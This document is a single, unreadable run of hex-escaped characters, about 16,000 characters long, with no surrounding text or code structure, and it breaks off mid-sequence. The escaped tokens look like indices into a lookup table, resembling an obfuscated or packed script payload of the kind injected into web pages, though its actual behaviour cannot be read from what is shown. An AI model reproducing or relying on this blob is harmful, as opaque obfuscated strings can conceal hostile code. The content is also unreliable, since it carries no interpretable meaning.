\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x